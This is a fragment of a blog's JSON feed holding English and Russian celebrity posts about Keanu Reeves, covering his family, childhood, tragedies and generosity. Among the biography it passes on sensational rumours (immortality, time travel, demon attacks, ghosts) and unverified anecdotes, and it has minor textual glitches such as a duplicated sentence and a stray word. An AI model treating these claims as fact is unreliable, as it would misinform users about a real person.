margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; One of these supernatural encounters was the cause of his serious motorcycle accident. He has a passion for powerful two-wheeled vehicles and often participates in nighttime racing without headlights. One such night, he falls off his motorcycle into the deep Topanga Canyon. He miraculously survives with only a few broken ribs and a ruptured spleen, from which he has a large scar.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp;rhema. He says that he was attacked by demons, and that God himself saved him.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EThe Mystery\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; According to many people, it is possible that Keanu Reeves is not an ordinary person, but an immortal being sent to our world to reveal to us the meaning of life. Many see a resemblance between him and the French theater actor Paul Monet, who was born in 1847 and died in 1922. Supporters of this theory point to the actor's almost ageless face over the past 30 years as evidence of this.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Others even believe that he lived in the 16th century, comparing him to a portrait of an unknown person from that time. They even liken him to Charlemagne. There are claims that Reeves is not immortal, but travels through time. There is a whole movement according to which all the secrets of life and the universe can be understood if one watches the films with the participation of Keanu Reeves carefully enough. He says that he was attacked by demons, and that God himself saved him.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EThe wedding\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-char-indent-count: 0,0000; mso-list: l0 level1 lfo1; mso-pagination: widow-orphan; mso-para-margin-left: 0,0000gd; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-char-indent-count: 0,0000; mso-list: l0 level1 lfo1; mso-pagination: widow-orphan; mso-para-margin-left: 0,0000gd; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Keanu Reeves - the mystery\" border=\"0\" data-original-height=\"499\" data-original-width=\"740\" height=\"432\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCPStycOVWLeSa41VTi2i7WTccYTke-qij4a8AjXI4vul7RhBbaxdmmpKPNJ2cGZHAmqyN8UJ-L1RIUogFo6eygbwc4oqWMcyGF0X9GhOtfin-cSSAipwbws0-1P82hHQABZeVc_4TyAxZrACyqCBfSli5MmpW4HPClvkYH1Uik1XiTEyfTFX3JGgA1197\/w640-h432\/keanu-8-min.jpg\" title=\"Keanu Reeves - the mystery\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-char-indent-count: 0,0000; mso-list: l0 level1 lfo1; mso-pagination: widow-orphan; mso-para-margin-left: 0,0000gd; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp; Keanu Reeves, 60, officially married Alexandra Grant, 51, this summer after a quiet and long relationship. The couple, who confirmed their romance four years ago, tied the knot in a secret ceremony attended only by close friends and celebrities.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3907462753599845197\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/keanu-reeves-the-mystery.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3907462753599845197"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3907462753599845197"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/keanu-reeves-the-mystery.html","title":"Keanu Reeves - the mystery"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrbJWlPy557RbYEBevEmnz8UMkNjn9_b9G8Z_YIXv3ly0kaV-Biorb9LQ2dHR4OdaBkqrbVOorxOkXDLlnZqd3PBk18h4qNjW53xnSmwZEaRUQ3XQ1Y2lGo6psrbsqeTsp0RX4_VpHYoWNXX_l9YOlFio_r2G0HAbCLcYw27-pBMjUg9I4S51WEM5OmF1T\/s72-w640-h360-c\/keanu-4-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-4580170040611987406"},"published":{"$t":"2025-09-11T17:14:00.058+03:00"},"updated":{"$t":"2025-10-11T09:49:42.327+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Киану Ривз - тайна"},"content":{"type":"html","$t":"\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Киану Ривз - тайна\" border=\"0\" data-original-height=\"700\" data-original-width=\"1100\" height=\"408\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQTifjStK_Xa0Adu_u240iy2m_XDYw0nwVrfCRIQ2QMrs_Qr4fgchHPMEizCBZ20uVPq6iq2DT_R2HKbEIy8bqLA0_cpHG-7ZzF0z6P8CJRM1udAYQi3-zWJwCwf-Qul7lINZ8UElZjC1FYGSxo2XF9d2Yy54oqQZE7HJ7bia0QkgfIwNtEZLRxB8iBj06\/w640-h408\/keanu-3-min.jpg\" title=\"Киану Ривз - тайна\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Киану Ривз — один из самых привлекательных, талантливых и любимых актёров. Он так же велик, как и скромен, так же богат, как и приземлён, так же одарён, как и изранен судьбой. Говорят, он не от мира сего, и он платит за бессмертие жизнями своих самых любимых людей. Просто чтобы войти в свою следующую потрясающую роль и оставить поклонников очарованными, а критиков — безмолвными. Мы с интересом следили за его историей. Сделайте и вы.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; text-align: left; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤ Корни\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Отец Киану, Сэмюэл Ноулин Ривз-младший, имеет гавайские, китайские, португальские и ирландские корни. Его мать, Патрисия Тейлор, родом из Эссекса, Англия.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EРождение\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Сэм и Патрисия познакомились в начале 1960-х годов в казино Бейрута, где она работала танцовщицей. В то время Сэм был клерком. Они поженились в 1964 году, а их ребёнок родился через семь месяцев после свадьбы – 2 сентября 1964 года в Бейруте, Ливан.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp;Имя\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Названный в честь своего прапрадеда, Киану получил имя от гавайского «keauaheulu», что означает «прохладный горный бриз». Когда он начал сниматься, его агент посоветовал ему сменить имя, поскольку оно не подходило для Голливуда. Одним из предложенных вариантов был Чак Спадина, но актёру удалось пробиться и с настоящим именем.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EВоспитание\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Отец звезды бросил семью, когда Киану было 3 года, и позже был арестован за продажу наркотиков. Несмотря на это, и вопреки матери, он рос счастливым ребёнком. Чтобы прокормить семью, Патрисия танцевала эротические танцы в стрип-баре и вела довольно разгульный образ жизни для матери.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EСама она говорит: «Я не мать. Я просто наблюдала со стороны, как дети растут». Патрисия выходила замуж ещё трижды, и дети постоянно переезжали. В результате у Киану есть родная сестра по имени Ким. Кроме того, по материнской линии у него есть сводная сестра по имени Карина Миллер, а по отцовской — Эмма Роуз Ривз.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EДислексия\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Он страдает дислексией, которая обостряется из-за стресса от постоянных переездов. Это состояние в сочетании с его буйным нравом приводит к постоянным издевательствам со стороны одноклассников и сверстников. В конце концов, он бросает школу, не окончив её.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EХоккей\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Многие утверждают, что у него завидный хоккейный талант, и прочат ему большой успех. У Ривза даже есть профиль на портале «Elite Prospects» — крупнейшей в мире базе данных хоккейных игроков. Его заметил тренер детской команды и пригласил на позицию вратаря. Там он получил звание MVP (самый ценный игрок), а вместе с ним и прозвище «Стена» за свои достижения. Однако травма ноги, полученная на тренировке, разрушила его мечту об участии в Олимпийских играх.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EТрагедии\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; В 1993 году его лучший друг Ривер Феникс умер от передозировки в возрасте всего 23 лет. Ривз был опустошен и никогда не переставал говорить о Фениксе и их дружбе, утверждая, что никогда его не забудет. В то время у его сестры Ким диагностировали лейкемию, и Киану был тем человеком, который полностью посвятил себя заботе о ней. После тяжелой борьбы ей удалось победить болезнь.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; В 1998 году актер познакомился с Дженнифер Сайм. Они влюбились с первого взгляда, и в 1999 году Дженнифер забеременела от их дочери. К сожалению, через 8 месяцев ребенок, которого назвали Авой Арчер Сайм-Ривз, родился мертвым. Они были опустошены смертью, и это привело к концу их отношений. В апреле 2001 года Сайм погибла в автокатастрофе. Она была похоронена рядом с дочерью в Лос-Анджелесе, Калифорния.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EЩедрость\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Во время съёмок «Матрицы» Ривз узнал о семейных проблемах у одного из членов съёмочной группы и выдал ему рождественскую премию в размере 20 000 долларов. Он также пожертвовал значительные суммы на финансирование спецэффектов, работы дизайнерского отдела и производства фильмов серии. Он подарил каждому из 12 каскадёров в фильме мотоцикл Harley Davidson в знак уважения к одной из самых опасных профессий в Голливуде.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Кроме того, он пожертвовал 70% своих денег от съёмок в больницы, борющиеся с лейкемией. И это далеко не единственный случай, когда Ривз понес финансовые потери во имя добра. В 1997 году актёр сам снизил свой гонорар за фильм «Адвокат дьявола», чтобы продюсеры смогли нанять и Аль Пачино. Он также пожертвовал значительную сумму во время съёмок фильма «Дилетанты», чтобы заручиться услугами Джина Хэкмена. 9. Паранормальное\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Киану ищет ответы на окружающие его несчастья в паранормальных явлениях. Он утверждает, что видел призраков с детства, а сегодня ему являются призраки его умерших близких. И не только являются, но и разговаривают с ним. Дух его друга Ривера Феникса часто являлся ему по ночам и делился с ним разными вещами. Актёр утверждает, что несколько раз был на грани смерти, сражаясь с демонами.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Одна из этих сверхъестественных встреч стала причиной его серьёзной аварии на мотоцикле. Он страстно любит мощные двухколёсные транспортные средства и часто участвует в ночных гонках без фар. Однажды ночью он падает с мотоцикла в глубокий каньон Топанга. Он чудом выживает, отделавшись лишь несколькими сломанными рёбрами и разрывом селезёнки, от 